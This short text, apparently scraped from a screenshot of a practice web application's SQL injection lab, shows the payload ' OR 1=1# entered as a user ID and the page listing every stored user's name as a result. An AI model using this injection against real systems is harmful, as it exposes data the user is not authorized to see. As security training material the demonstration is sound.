 Vulnerability: SQL Injection
Hello user! You are authorized to see info for users 1 and
would like to see.
User ID:
Submit
ID: ' OR 1=1#
First name: admin
Surname: admin
ID: ' OR 1=1#
First name: Gordon
Surname: Brown
ID: ' OR 1=1#
First name: Hack
Surname: Me
ID: ' OR 1=1#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1#
First name: Bob
Surname: Smith